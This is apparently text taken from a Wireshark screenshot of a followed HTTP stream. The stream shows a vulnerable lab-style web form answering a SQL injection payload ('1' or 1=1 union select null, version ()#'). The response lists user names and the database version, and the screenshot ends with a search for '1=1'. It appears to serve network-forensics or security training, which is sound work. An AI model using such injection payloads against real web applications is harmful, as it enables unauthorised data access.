 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
Wireshark: Find text
Find text: 1=1
Cancel Find